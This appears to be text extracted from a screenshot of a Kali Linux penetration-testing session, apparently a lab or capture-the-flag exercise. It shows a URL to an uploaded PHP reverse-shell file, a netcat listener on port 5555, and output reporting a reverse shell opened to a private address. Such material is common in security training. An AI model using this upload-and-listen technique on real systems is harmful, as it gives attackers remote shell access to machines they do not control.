 10.10.56.243/uploads/reverse.php5
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WARNING: Failed to daemonise. This is quite common and not fatal nc -nvlp 5555 opened reverse shell to 10.9.2.57:5555 ERROR: Shell
File Actions Edit View Help
❯ nc -nvlp 5555
listening on [any] 5555 ...